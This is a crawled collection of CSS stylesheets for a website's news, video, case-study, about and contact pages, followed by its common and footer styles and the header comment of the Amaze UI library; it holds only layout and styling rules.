.news-center ul li .text h5{font-size:14px;color:#888;line-height:30px;height:60px;overflow:hidden;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin:15px 0}
.news-center ul li .text h6{font-size:14px;color:#555;font-family:'Arial'}
.news-center ul li:hover .text h4{color:#2fc16e}
.news-center ul li .img{width:34%;float:left;height:146px;overflow:hidden}
.news-center ul li .img img{width:100%;height:100%;object-fit:cover;transition:all .4s ease-out}
.news-center ul li:hover .img img{transform:scale(1.1)}
.video-container{width:1260px;height:auto;margin:0 auto;padding:60px 0 30px 0}
.video-center{width:100%;overflow:hidden}
.video-center ul{margin-left:-2%}
.video-center ul li{margin-left:2%;float:left;margin-bottom:2%;position:relative;height:auto;width:31.333%;overflow:hidden}
.video-center ul li .img{width:100%;padding-top:75%;position:relative;overflow:hidden}
.video-center ul li img{width:100%;height:100%;position:absolute;left:0;top:0;display:block;object-fit:cover;transition:all .4s ease-out}
.video-center ul li:hover img{transform:scale(1.1)}
.video-center ul li i{position:absolute;width:42px;height:42px;left:50%;top:50%;margin-left:-21px;margin-top:-21px;background:url("../images/video.png") no-repeat center center}
.video-center ul li p{position:absolute;width:100%;font-size:16px;line-height:40px;color:#fff;bottom:0;text-align:center;padding:0 10px;background:black;opacity:0.8;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.news_detail_main{width:100%;overflow:hidden;padding:60px 0;background-color:#fff}
.news_detail{width:1260px;margin:0 auto}
.news_detail_left{width:100%;float:left}
.news_detail_left_title{width:100%;padding-bottom:20px;overflow:hidden;text-align:center}
.news_detail_left_title h4{font-size:22px;color:#333;line-height:24px}
.news_detail_left_title_ico{width:100%;line-height:40px;text-align:center;display:flex;justify-content:center;border-bottom:1px solid #eee}
.news_detail_left_title_ico h4{font-size:13px;font-family:"Arial";color:#999;padding-right:15px;display:flex;align-items:center}
.news_detail_left_title_ico h4 i{background:url('../images/news_detail_01.png') no-repeat center center;width:25px;height:13px;display:inline-block}
.news_detail_left_title_ico h5{font-size:13px;font-family:"Arial";color:#999;display:flex;align-items:center}
.news_detail_left_title_ico h5 i{background:url('../images/news_detail_02.png') no-repeat center center;width:25px;height:12px;display:inline-block}
.news_detail_left_title_ico h6{display:inline-block;font-size:13px;font-family:"Arial";color:#999;padding-right:15px}
.news_detail_left_title_ico h6 i{background:url('../images/news_detail_03.png') no-repeat center center;width:20px;height:15px;padding-top:4px;display:inline-block}
.news_detail_left_title_ico h6 .bdsharebuttonbox{display:inline-block;vertical-align:middle}
.news_detail_left_title_ico .bdshare-button-style0-16 .bds_more{background-image:url('../images/news_detail_03.png') !important;width:20px;height:15px;padding-top:4px}
.web_left_text{font-size:15px;line-height:30px;color:#666;padding:30px 0;text-align:justify}
.web_left_text img{max-width:100%;height:auto !important}
.web_left_text video{width:100%;height:100%}
.web_det_bom{width:100%;overflow:hidden;padding:20px 0 24px 0;border-top:1px solid #eee}
.web_bom_left{width:70%;overflow:hidden;float:left}
.web_bom_left p{font-size:14px;color:#666;margin-top:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.web_bom_left p:hover span{color:#0288d6}
.fanhui_right{width:30%;float:right;overflow:hidden;text-align:right}
.fanhui_right h6{width:120px;height:38px;background-color:#2fc16e;line-height:38px;color:#fff;text-align:center;display:inline-block;font-size:14px;border-radius:3px;margin-top:20px}
.fanhui_right h6 span{padding-right:8px}
.fanhui_right h6:hover{background-color:#065e91}
.case{width:100%;height:auto}
.case ul{margin-left:-2%}
.case ul li{width:31.333%;float:left;margin:0 0 2% 2%;height:auto;overflow:hidden;transition:all .4s ease-out}
.case ul li:hover{box-shadow:0 0 20px rgba(0,0,0,.3)}
.case ul li .img{width:100%;padding-top:75%;position:relative;overflow:hidden}
.case ul li .img img{width:100%;height:100%;position:absolute;left:0;top:0;display:block;object-fit:cover;transition:all .4s ease-out}
.case ul li:hover .img img{transform:scale(1.1)}
.case ul li .text{padding:20px;background-color:#f5f5f5;overflow:hidden}
.case ul li .text h6{height:30px;line-height:30px;font-size:16px;color:#444;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;background:url('../images/pro_jian4.png') right center no-repeat;padding-right:20px;transition:all .4s ease-out}
.case ul li:hover .text h6{color:#2fc16e;background:url('../images/pro_jian5.png') right center no-repeat}
.case-detail{width:1260px;height:auto;overflow:hidden;margin:0 auto;padding:60px 0}
.about-gk{width:1260px;height:auto;overflow:hidden;margin:0 auto;padding:80px 0}
.about_mber{width:100%;height:auto;overflow:hidden;padding:40px 0 30px 0}
.about_mber ul li{width:25%;float:left;text-align:center}
.about_mber ul li h5{font-size:60px;color:#2fc16e;font-family:'impact'}
.about_mber ul li h5 span{font-family:inherit}
.about_mber ul li h6{font-size:18px;color:#555;padding:10px 10px 0 10px}
.gk-text{width:100%;height:auto;font-size:16px;color:#777;line-height:35px;text-align:justify;overflow:hidden;transition:all .5s}
.gk-text p{text-indent:2em;padding:0 0 10px 0}
.gk-text img{max-width:100%;height:auto;overflow:hidden;padding:10px 0}
.gk-text-more{width:100%;height:auto;font-size:16px;color:#777;line-height:35px;overflow:hidden;padding:10px 0;display:none}
.gk_click{margin-top:20px}
.gk_click span{cursor:pointer;width:180px;height:44px;border:1px solid #dfdfdf;margin:0 auto;display:block;text-align:center;line-height:44px;transition:all .5s}
.gk_click span:hover{color:#0288d6;border:1px solid #0288d6}
.gk_click b{cursor:pointer;width:180px;height:44px;border:1px solid #dfdfdf;margin:0 auto;text-align:center;line-height:44px;display:none}
.gk_click b:hover{color:#0288d6;border:1px solid #0288d6}
.gk_click.ontrue span{display:none}
.gk_click.ontrue b{display:block;color:#0288d6;border:1px solid #0288d6}
.about-shili-box{width:100%;height:auto;overflow:hidden;padding:60px 0;background-color:#f5f5f5}
.about-shili{width:1260px;margin:0 auto;height:auto;overflow:hidden;padding-top:20px}
.shili-text{width:100%;height:auto;font-size:16px;color:#777;line-height:35px;overflow:hidden;padding:10px 0}
.about-shili .pro-case .text{background-color:#fff}
.about-culture-main{width:100%;height:auto;overflow:hidden;padding:80px 0;background-color:#fff}
.about-culture{width:1260px;height:auto;overflow:hidden;padding-top:50px;margin:0 auto}
.about-culture ul li{width:21%;float:left;margin:0 2% 0% 2%}
.about-culture ul li h5{width:120px;height:120px;border-radius:100%;background-color:#1d60ad;margin:0 auto;text-align:center;line-height:76px;transition:all .4s ease-out;user-select:none}
.about-culture ul li h5 img{max-width:100%;height:auto}
.about-culture ul li h5 p{line-height:20px;font-size:20px;color:#fff}
.about-culture ul li h6{font-size:14px;color:#999;text-align:center;margin-top:15px;line-height:2.2}
.about-culture ul li:hover h5{transform:translateY(-10px)}
.pub_title p{font-size:16px;color:#888;padding-top:10px;text-align:center}
.contact-list{width:1260px;height:auto;margin:0 auto;overflow:hidden;padding:70px 0;padding-bottom:0}
.contact-list ul li{width:31%;float:left;margin:2% 1%}
.contact-list ul li h4{width:100px;height:100px;border-radius:100%;background-color:#0288d6;line-height:100px;text-align:center;margin:0 auto;transition:all .4s}
.contact-list ul li h4 img{max-width:100%;height:auto;overflow:hidden}
.contact-list ul li:hover h4{transform:translateY(-10px)}
.contact-list ul li h5{font-size:18px;color:#333;text-align:center;padding-top:20px}
.contact-list ul li h6{font-size:16px;color:#666;line-height:24px;text-align:center;padding-top:20px}
.contact-map{width:100%;height:550px;overflow:hidden}
.contact-map iframe{width:100%;height:100%}
.pro-case{width:100%;height:auto;overflow:hidden}
.pro-case .img{width:100%;padding-top:75%;position:relative;overflow:hidden}
.pro-case .img img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;display:block;transition:all .4s ease-out}
.pro-case .swiper-slide:hover .img img{transform:scale(1.1)}
.pro-case .text{background-color:#f5f5f5;width:100%;padding:10px;text-align:center}
.pro-case .text p{font-size:16px;color:#666;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transition:all .4s ease-out}
.pro-case .swiper-slide:hover .text p{color:#2fc16e}
.pro-case .swiper-container{padding-bottom:60px !important}
.pro-case .swiper-pagination{bottom:10px}
.pro-case .swiper-pagination-bullet{width:6px;height:6px;display:inline-block;border-radius:100%;background:#2fc16e;opacity:0.8;vertical-align:middle;position:relative}
.pro-case .swiper-pagination-bullet:after{content:"";width:20px;height:20px;position:absolute;left:50%;top:50%;background:transparent;border:2px solid #2fc16e;border-radius:100%;margin-top:-10px;margin-left:-10px;opacity:0;transform:scale(0);transition:all .5s}
.pro-case .swiper-pagination-bullet-active{opacity:1}
.pro-case .swiper-pagination-bullet-active:after{opacity:1;transform:scale(1)}
.pro-case .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 16px}
@media all and (max-width:1439px){.news-main{width:92%}
.news_detail{width:92%}
.video-container{width:92%}
.case-detail{width:92%}
.about-shili{width:92%}
.about-gk,.about-culture,.teen-case-main,.teen-honor,.teen-pingj,.contact-list{width:92%}
}@media all and (max-width:1359px){.about_mber ul li h5{font-size:50px}
.about_mber ul li h6{font-size:16px}
}@media all and (max-width:1000px){.video-detail-main .swiper-button-prev,.video-detail-main .swiper-button-next{height:50px;color:#fff;line-height:50px;font-size:24px;margin-top:-25px}
.pro-case .text{padding:10px}
.pro-case .text p{font-size:14px}
.news-main{padding:30px 0 10px}
.news-center ul li{width:100%;margin-bottom:3px;padding:10px 0}
.news-center ul li .text{width:68%;padding-right:10px}
.news-center ul li .text h4{font-size:16px;color:#444;height:30px;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.news-center ul li .text h5{font-size:12px;color:#888;line-height:22px;height:44px;margin:4px 0}
.news-center ul li .text h6{font-size:14px;color:#555;font-family:'Arial'}
.news-center ul li .img{width:32%;float:right;height:100px}
.video-container{padding:30px 0 10px 0}
.video-center ul{margin-left:0%}
.video-center ul li p{font-size:14px}
.news_detail_main{padding:30px 0}
.news_detail_left_title{padding-bottom:15px}
.news_detail_left_title h4{font-size:17px}
.news_detail_left_title_ico{font-size:12px;line-height:30px}
.news_detail_left_title_ico h4,.news_detail_left_title_ico h5{font-size:12px}
.web_left_text{font-size:13px;line-height:26px;padding:15px 0}
.web_det_bom{padding:0}
.web_bom_left{width:100%}
.fanhui_right{width:100%;text-align:center;display:none}
.news_detail_left{width:100%}
.case ul{margin-left:0%}
.case ul li{width:100%;margin:0 0 3% 0%}
.case ul li .text{padding:14px}
.case ul li .text h6{font-size:14px}
.case-detail{padding:30px 0}
.about-gk{padding:30px 0}
.about_mber{padding:30px 0 20px 0}
.about_mber ul li{width:48%;margin:2% 1%}
.about_mber ul li h5{font-size:38px;font-weight:bold}
.about_mber ul li h6{font-size:16px;padding:5px 5px 0 5px}
.gk-text{line-height:28px;font-size:14px}
.gk-text-more{line-height:28px;font-size:14px}
.shili-text{line-height:28px;font-size:14px}
.about-shili-box{padding:30px 0}
.about-shili{padding-top:20px}
.about-culture-main{padding:30px 0}
.about-culture{padding:30px 0 0 0}
.about-culture ul li{width:46%}
.about-culture ul li h6{font-size:12px;min-height:110px}
.contact-list{padding:30px 0 0 0}
.contact-list ul{display:flex;flex-wrap:wrap;justify-content:center}
.contact-list ul li{width:48%;float:left;margin:2% 1%;overflow:hidden}
.contact-list ul li h5{font-size:16px;padding-top:15px}
.contact-list ul li h6{font-size:14px;padding-top:15px;min-height:48px}
.pub_title p{font-size:14px;padding-top:6px}
.pro-case .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 10px}
.join-faq-center .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 10px}
.teen-case .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 10px}
.teen-pjia .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 10px}
.join-faq-center .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 10px}
}.sl{display:inline-block;width:42px;height:42px;line-height:42px;background-color:#f4f4f4;font-size:16px;color:#555;margin:0 6px;border-radius:3px}
@media all and (max-width:1000px){.casemore ul li{width:100%}
.case-text img{width:100% !important;height:auto !important}
.web_left_text img{width:100% !important;height:auto !important}
}.contact-one{width:1260px;height:auto;overflow:hidden;margin:0 auto;padding:60px 0;padding-top:0;padding-left:60px}
.contact-one-left{width:60%;float:left;padding-right:20px;padding-top:40px}
.contact-one-left h4{font-size:18px;color:#333;padding-bottom:14px}
.contact-one-left ul li{font-size:16px;color:#666;line-height:36px}
.contact-one-left ul li span{float:left;width:30px;padding-right:10px;user-select:none}
.contact-one-right{width:40%;float:left;padding-top:40px}
.contact-one-right h6{float:left;margin-right:50px}
.contact-one-right h6 img{max-width:120px;height:auto}
.contact-one-right h6 p{font-size:16px;color:#9b9b9b;text-align:center;padding-top:5px}
@media all and (max-width:1000px){.contact-one{width:92%}
.contact-one{padding:0px 0}
.contact-one-left{width:100%;height:auto;padding-top:30px}
.contact-one-left ul li{font-size:14px;line-height:30px}
.contact-one-right{width:100%;float:left;padding-top:20px;text-align:center;padding-bottom:30px}
.contact-one-right h6{float:none;padding-top:0px;margin:0 10px;display:inline-block;vertical-align:top}
.contact-one-right h6 p{font-size:14px}
}.case1{width:100%;height:auto}
.case1 ul{margin-left:-2%}
.case1 ul li{width:23%;float:left;margin:0 0 2% 2%;height:auto;overflow:hidden;transition:all .4s ease-out}
.case1 ul li:hover{box-shadow:0 0 20px rgba(0,0,0,.3)}
.case1 ul li .img{width:100%;padding-top:75%;position:relative;overflow:hidden}
.case1 ul li .img img{width:100%;height:100%;position:absolute;left:0;top:0;display:block;object-fit:contain;object-position:center;transition:all .4s ease-out}
.case1 ul li:hover .img img{transform:scale(1.1)}
.case1 ul li .text{padding:20px;background-color:#f5f5f5;overflow:hidden}
.case1 ul li .text h6{height:30px;line-height:30px;font-size:16px;color:#444;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;background:url('../images/pro_jian4.png') right center no-repeat;padding-right:20px}
.case1 ul li:hover .text h6{color:#0288d6;background:url('../images/pro_jian5.png') right center no-repeat}
.case1-detail{width:1260px;height:auto;overflow:hidden;margin:0 auto;padding:60px 0}
.case1-tit{width:100%;height:auto;overflow:hidden}
.case1-tit h5{position:relative;float:left;font-size:40px;color:#2c98d6;padding-bottom:20px;font-weight:bold}
.case1-tit h5::after{content:"";width:60px;height:5px;position:absolute;left:0;bottom:0px;background-color:#2c98d6}
.case1-text{width:100%;height:auto;overflow:hidden;padding-top:20px}
.case1-text h4{font-size:22px;color:#222;line-height:30px;font-weight:bold;padding:10px 0}
.case1-text p{font-size:16px;color:#777;line-height:32px;padding-bottom:15px}
@media all and (max-width:1000px){.case1 ul{margin-left:0%}
.case1 ul li{width:100%;margin:0 0 3% 0%}
.case1 ul li .text{padding:14px}
.case1 ul li .text h6{font-size:14px}
.case1-detail{padding:30px 0}
.case1-tit h5{font-size:24px}
.case1-tit h5::after{width:40px;height:3px}
.case1-text p{font-size:14px;color:#777;line-height:24px;padding-bottom:10px}
}@media (max-width:768px){.case ul li,.case1 ul li,.video-center ul li{width:48.5%;margin:0 3% 3% 0}
.case ul li:nth-child(2n),.case1 ul li:nth-child(2n),.video-center ul li:nth-child(2n){margin-right:0}
.case ul li .text,.case1 ul li .text{padding:10px}
.video-center ul li i{transform:scale(.8)}
.video-center ul li p{line-height:30px}
}.ny_feed_ny{width:100%;padding:2em 0;height:auto;overflow:hidden}
.ny_feed_tit{padding-bottom:10px;border-bottom:1px solid #e6e6e6;text-align:center;color:#787878;font-weight:normal;margin-bottom:30px}
.ny_feed_tit span{font-size:24px;font-weight:bold;color:#2fc16e;display:block;line-height:30px;padding-bottom:10px}
.ny_feed_ny form{width:60%;margin:40px auto 0 auto}
.lyb{position:relative;width:100%;margin:5px auto}
.lyb input{width:100%;border:1px solid #e7e7e7;color:#999;height:48px;font-size:1.1em;text-indent:10px}
.lyb textarea{width:100%;border:1px solid #e7e7e7;color:#999;height:100px;font-size:1.1em;text-indent:10px}
.lyb img{position:absolute;top:3px;right:3px}
.lyb_tj{width:50%;margin:2em auto}
.lyb_tj input{width:100%;background-color:#2fc16e;border:1px solid #2fc16e;color:#fff;height:3em;font-size:1.3em;border-radius:30px;cursor:pointer}
@media (max-width:1199px){.ny_feed_ny form{width:70%;margin:30px auto 0 auto}
}@media (max-width:991px){.ny_feed_ny form{width:80%}
}@media (max-width:640px){.ny_feed_ny form{width:100%}
.lyb{width:100%}
.lyb_tj input{height:2.5em}
}.case-detail .show_box{display:flex;flex-flow:row wrap;align-items:flex-start;overflow:hidden}
.case-detail .zutu{width:100%;display:flex;flex-flow:row wrap;padding:2%;background-color:#f2f2f2}
.case-detail .gallery{float:left;width:40%}
.case-detail .gallery .gallery-top .swiper-slide{cursor:pointer}
.case-detail .gallery .gallery-top .swiper-slide .pic{position:relative;width:100%;height:0;padding-bottom:75%}
.case-detail .gallery .gallery-top .swiper-slide .pic img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}
.case-detail .gallery .thumbs{position:relative;margin-top:10px;padding:0 33px;overflow:hidden}
.case-detail .gallery .gallery-thumbs .swiper-slide{width:calc(96.1% / 4);margin-right:5px;border:2px solid #eee;box-sizing:border-box;transition:all .5s ease}
.case-detail .gallery .gallery-thumbs .swiper-slide .pic{position:relative;width:100%;height:0;padding-bottom:75%;cursor:pointer}
.case-detail .gallery .gallery-thumbs .swiper-slide .pic img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}
.case-detail .gallery .gallery-thumbs .swiper-slide-thumb-active{border-color:#2fc16e}
.case-detail .swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;display:inline-block;border-radius:100%;background:#2fc16e;opacity:0.8;vertical-align:middle;position:relative}
.case-detail .swiper-pagination .swiper-pagination-bullet:after{content:"";width:20px;height:20px;position:absolute;left:50%;top:50%;background:transparent;border:2px solid #2fc16e;border-radius:100%;margin-top:-10px;margin-left:-10px;opacity:0;transform:scale(0);transition:all .5s}
.case-detail .swiper-pagination .swiper-pagination-bullet-active{opacity:1}
.case-detail .swiper-pagination .swiper-pagination-bullet-active:after{opacity:1;transform:scale(1)}
.case-detail .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 8px}
.case-detail .gallery .swiper-button-prev:hover,.pro_box .gallery .swiper-button-next:hover{opacity:.35}
.case-detail .gallery .swiper-button-disabled{pointer-events:auto !important}
.case-detail .gallery .swiper-button-black{display:inline-block;vertical-align:middle;cursor:pointer;position:absolute;top:0;left:0;bottom:0px;width:28px;height:100%;margin:0;opacity:.6;background-size:16px;transition:all .5s ease}
.case-detail .gallery .swiper-button-next{left:auto;right:0}
.case-detail .info{float:left;min-width:200px;padding-left:3%;flex:1}
.case-detail .info .box{margin-bottom:20px}
.case-detail .info .box h3{color:#262626;font-size:26px;line-height:1.4;font-weight:bold;padding-bottom:20px}
.case-detail .info .txt{font-size:14px;line-height:1.8;color:#666;min-height:195px;padding:20px 0px;word-break:break-word;border-top:1px dotted #dcdcdc;border-bottom:1px dotted #dcdcdc}
.case-detail .info .btn{padding-bottom:10px;white-space:nowrap}
.case-detail .info .btn a{display:inline-block;max-width:45%;color:#fff;font-size:14px;line-height:1.572;text-align:center;padding:0.6vw 3vw;background:#2fc16e;transition:all .5s ease}
.case-detail .info .btn a:hover{background:#065e91}
.case-detail .info .tel{display:flex;font-family:arial;font-size:14px;line-height:30px;white-space:nowrap}
.case-detail .info .tel a{color:#707070;display:flex;align-items:center}
.case-detail .info .tel a:first-child{margin-right:20px}
.case-detail .info .tel i{color:#2fc16e;font-size:16px;margin-right:5px}
.case-detail .info .tel a:hover{color:#005faf}
.case-detail .pro_show{width:100%;margin-top:20px}
.case-detail .pro_show .tit{color:#333;font-size:26px;line-height:70px;font-weight:bold;text-align:center;background:#f5f5f5;border-bottom:4px solid #2fc16e;height:70px}
.case-detail .pro_show .content{padding:20px 0;word-break:break-word !important;overflow:hidden}
.case-detail .pro_show .content p{color:#666;font-size:16px;padding-bottom:15px;line-height:1.8}
.case-detail .pro_show .content img{max-width:100% !important;height:auto !important;display:block !important;margin:0 auto}
@media only screen and (max-width:1400px){.case-detail .gallery{width:43%}
}@media only screen and (max-width:1200px){.case-detail .gallery{width:50%}
}@media only screen and (max-width:1024px){.case-detail .gallery{float:none;width:100%}
.case-detail .gallery .thumbs{}
.case-detail .info{float:none;width:100%;padding:0}
.case-detail .info .box{margin-bottom:15px}
.case-detail .info .box h3{font-size:20px;font-weight:bold;padding:10px 0px}
.case-detail .info .txt{font-size:13px;line-height:1.6;padding:10px 0px;min-height:auto}
.case-detail .info .btn{display:flex;justify-content:space-between}
.case-detail .info .btn a{max-width:48%;width:100%;line-height:2.5}
.case-detail .pro_show .tit{font-size:20px;line-height:50px;height:50px}
}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/template/pc/skin/css/common.css
body_size: 904
content:
@charset "utf-8";html{webkit-text-size-adjust:none;-webkit-text-size-adjust:none;text-justify:inter-ideograph}
a{text-decoration:none;outline:0;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:8px;height:8px;background-color:#F5F5F5}
::-webkit-scrollbar-track{border-radius:10px;background-color:#E2E2E2}
::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#555}
input,textarea{-webkit-user-select:text}
#wxnr{width:100%;height:100%;position:fixed;top:0;z-index:1000;display:none;background:rgba(0,0,0,0.6);backdrop-filter:blur(5px)}
#wxnr .nrdf{margin:auto;position:absolute;top:50%;left:0;right:0;width:300px;height:300px;padding:20px;padding-top:35px;margin-top:-150px;text-align:center;background-color:rgba(255,255,255,0.8);box-shadow:0px 2px 6px #777;-webkit-box-shadow:0px 2px 6px #777;-moz-box-shadow:0px 2px 6px #777;border-radius:10px;box-sizing:border-box}
#wxnr img{width:135px;height:135px;display:block;margin:0 auto}
#wxnr p{color:#333;font-size:14px;line-height:25px;text-align:center}
#wxnr i.x{position:absolute;top:12px;right:12px;width:18px;height:18px;font-size:12px;line-height:18px;text-align:center;color:#fff;font-weight:bold;font-style:normal;background:#333;border-radius:100%;cursor:pointer}
#wxnr span{display:inline-block;padding:3px 5px;line-height:18px;background-color:#2fc16e;color:#fff;border-radius:5px;cursor:pointer}
#wxnr span i{color:#fff;margin-right:5px}
#weixin{position:fixed;top:50%;margin-top:-25px;z-index:9999999;font-size:16px;color:#fff;width:90%;right:5%;line-height:46px;text-align:center;background:rgba(0,0,0,0.8);border:2px solid #333;border-radius:5px;display:none}
video{width:100%;height:auto;background-color:#000}
.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true],.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#2fc16e}
.plyr--full-ui input[type=range]{color:#2fc16e}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/template/pc/skin/css/footer.css
body_size: 1846
content:
@charset "utf-8";@media screen and (min-width:1200px){.cfcontwidth{padding:0 18%}
.foot_bottomleft{width:50%}
}@media screen and (max-width:750px){.cfcontwidth{padding:0}
.footop{display:none}
.foot_topbg{padding:0 10px}
.foot_bottom{padding:0 10px}
.foot_bottomright{display:none}
.foot_bottombg .foot_bottomleft{width:100%;border-right:none}
.four_cont{padding:0 10px;text-align:justify}
.am-list .am-list-item-dated a{margin-right:0px}
.compan_icon{display:none}
.paleftright li{width:100%}
}address,blockquote,dl,fieldset,figure,hr,ol,p,pre,ul{margin:0}
.one_bg{padding:35px 0 18px 0}
.one_title{border-bottom:1px solid #ccc;margin-bottom:40px}
.one_title_a{font-size:40px}
.one_title_a a:hover{color:#999999}
.one_title_b{text-align:center;padding:10px;border-bottom:3px solid #666;width:187px;margin:0 auto;font-size:14px;margin:0 auto -2px}
.onecont_bottom{margin-bottom:20px}
.onetext_a{padding:10px 0}
.oneimg_a:hover{opacity:0.7}
.two_bg{background-color:#f7f7f7}
.two_img{width:100%;height:100%}
.two_padding{padding:0 15px;margin:12px 0}
.three_text{margin-bottom:40px}
.three_left{width:12%;height:106px}
.three_right{padding:0;width:88%;padding-left:10px}
.three_leftop{display:block;height:53px;line-height:53px;background:#e4e4e4}
.three_lefbottom{font-family:Impact;display:block;height:53px;line-height:53px}
.three_righb{width:86%}
.three_righa{width:14%;width:19px;height:19px;line-height:19px;text-align:center;background:#999}
.three_textd{margin-bottom:10px}
.index_banner{margin-top:85px}
.three_text:hover .three_left .three_leftop{background-color:#006ebc;color:#fff}
.three_text:hover .three_left .three_lefbottom{color:#006ebc}
.three_text:hover .three_right .three_righb{color:#006ebc}
.three_text:hover .three_right .three_righa{background-color:#006ebc}
.four_a{padding-bottom:22px;text-indent:2em}
.foot_a a{color:#9c9e9f}
.foot_a a:hover{color:#fff}
.foot_top{background-color:#282d30;padding:17px 0}
.foot_topbg{width:100%;background-color:#282d30}
.foot_bottombg{width:100%;background-color:#323639;height:184px}
.foot{padding-bottom:20px;background-color:#323639}
.foot_p{color:#9c9e9f;line-height:2}
.foot_bottomleft{margin-top:30px;border-right:1px solid #5d5d5d}
.foot_bottomright{padding-left:50px;width:50%}
.foot_botta{color:#9c9e9f;line-height:1.8}
.foot_qq{border-radius:6px;background-color:#1d60ad;padding:10px 16px;display:block;text-align:center;margin-top:10px}
.foot_qq:hover{background-color:#0e90d2;color:#fff}
.foot_bottleft{padding-top:30px}
.footright_img{padding:20px 16px;background-color:#3e4144}
.footright_img img{width:125px;height:125px}
.am-gotop-default{margin:0}
.am-gotop-default a{padding:17px 46px}
.img-responsive{max-width:100%}
.pull-right{float:right !important}
figure.effect-zoe img{height:auto}
figure.effect-zoe img{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}
figure.effect-zoe img{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}
figure.effect-zoe:hover img{opacity:0.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-zoe:hover img{-webkit-transition-delay:0.15s;transition-delay:0.15s}
figure.effect-zoe figcaption{top:auto;bottom:0;padding:0 0.8em;height:3.4em;background:#fff;color:#3c4a50;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);line-height:3.4em}
figure.effect-zoe h2{float:left;width:100%}
figure.effect-zoe p{position:absolute;left:0;bottom:6em;padding:1em;color:#fff;text-transform:none;font-size:90%;opacity:0;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}
figure.effect-zoe h2{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0)}
figure.effect-zoe h2{display:inline-block;padding-left:10px}
figure.effect-zoe:hover p{opacity:1}
figure.effect-zoe:hover figcaption,figure.effect-zoe:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-zoe:hover h2{-webkit-transition-delay:0.05s;transition-delay:0.05s}
.first_text{text-indent:35px}
.cf-content{width:1200px;margin:0 auto}
.left{float:left}
.right{float:right}
.clearfloat:after{display:block;clear:both;content:"";visibility:hidden;height:0}
.clearfloat{zoom:1}
.head{cursor:pointer}
.bold{font-weight:bold}
.red{color:red}
.center{text-align:center}
.justify{text-align:justify}
.right_cont a{display:block}
*{font-family:微软雅黑}
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
.overflow{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.overflow2{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.overflow3{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}
.size_12{font-size:14px}
.size_18{font-size:18px}
.size_24{font-size:24px}
.color_100{color:#fff}
.weight_700{font-weight:700}
.block{display:block}
.inline-block{display:inline-block}
.patopbottom_10{padding:10px 0}
.paright{padding-right:10px}
.paleft{padding-left:10px}
.patop{padding-top:10px}
.paleft20{padding-left:20px}
.radius{border-radius:50%}
.width_100{width:100%}
.indent{text-indent:1em}
.indent2{text-indent:2em}
.margtop2{margin-top:2rem}
.margtop4{margin-top:4rem}
.margtop6{margin-top:6rem}
.am-g-fixed{max-width:1200px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: http://www.betway8889.com/template/pc/skin/css/amazeui.min.css
body_size: 50577
content:
/*! Amaze UI v2.7.2 | by Amaze UI Team | (c) 2016 AllMobilize, Inc. | Licensed under MIT | 2016-08-17T16:17:24+0800 */
